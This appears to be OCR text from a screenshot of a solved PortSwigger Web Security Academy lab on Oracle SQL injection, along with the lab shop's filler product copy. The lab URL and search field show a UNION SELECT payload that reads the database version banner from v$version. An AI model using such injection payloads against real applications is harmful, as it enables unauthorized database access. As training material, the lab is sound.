 https://ac751f261fea7ec8801008eb00720033.web-security-academy.net/filter?category=Corporate+gifts'+UNION+SELECT+BANNER,+NULL+FROM+v$version--
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU martaguillamon Blog de Marta Guillamón diagrams.net
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT BANNER, NULL FROM
v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
Com-Tool
You Need Never Look Anyone In The Eye Again Com-Tool is delighted to bring you this revolutionary concept in the world of communication. It does exactly what
it says on the tin. An innovative new way to socialize and enjoy live major events with the flick of a switch (finger on a touchscreen). Feedback has been
phenomenal as Com-Tool is being introduced into a variety of social settings: 'I was so shy on my wedding day, Com-Tool came to the rescue as everyone
followed the service on their Coms. I was terrified I'd mess up on my vows, but we exchanged them via a guests' Whatsapp group, I'm a great touchscreen typist
so it was word perfect on the day.' 'I was so excited to get tickets to see my favorite band, I was able to record the entire event on Com-Tool, it was almost like
being there.' 'Com-Tool helped me in my search for true love. I've been able to take photos of myself and add cute little filters, beauty mode is awesome, I look
ten years younger and almost a completely different person.' Don't just take our word for it, take theirs. Join the merry band of satisfied customers today.
Folding Gadgets